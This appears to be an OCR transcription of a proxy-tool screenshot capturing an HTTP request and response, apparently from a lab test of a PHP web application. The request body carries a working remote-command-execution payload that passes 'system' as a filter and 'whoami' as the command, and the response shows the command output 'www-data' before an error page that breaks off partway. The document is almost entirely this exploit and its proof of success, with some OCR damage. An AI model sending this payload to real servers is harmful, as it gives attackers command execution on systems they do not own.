 Request
Pretty Raw Hex \n
1 POST /index.php?s=captcha HTTP/1.1
2 Host: 192.168.100.134:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0)
Gecko/20100101 Firefox/125.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=5349e64cef92cf1f9412b6ba2980ba5b
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 76
12
13 _method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=
whoami
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 24 Apr 2024 10:12:57 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.2.12
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 7341
9
10 www-data
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <meta charset="UTF-8">
15 <title>
System Error
</title>
16 <meta name="robots" content="noindex,nofollow" />
17 <meta name="viewport" content="width=device-width,
initial-scale=1, user-scalable=no">
18 <style>
19 /* Base */
20 body{
21 color:#333;
22 font:14pxVerdana,"Helvetica Neue",helvetica,Arial,
'Microsoft YaHei',sans-serif;
23 margin:0;
24 padding:020px20px;
25 word-break:break-word;